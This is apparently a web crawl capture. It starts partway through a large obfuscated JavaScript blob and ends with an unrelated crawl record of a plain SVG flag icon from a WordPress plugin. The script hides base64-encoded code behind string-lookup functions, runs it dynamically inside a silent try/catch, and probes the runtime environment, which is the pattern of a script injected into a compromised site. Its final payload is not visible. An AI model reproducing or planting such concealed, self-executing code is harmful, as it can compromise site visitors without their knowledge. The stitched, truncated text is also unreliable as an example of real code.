GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg
body_size: -115
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="none"><g clip-path="url(#a)"><path fill="#F0F0F0" d="M30 5.333H2a2 2 0 0 0-2 2v17.333a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/><path fill="#73AF00" d="M10.666 5.333H2a2 2 0 0 0-2 2v17.334a2 2 0 0 0 2 2h8.666V5.333Z"/><path fill="#FF9811" d="M30 5.333h-8.666v21.334H30a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath></defs></svg>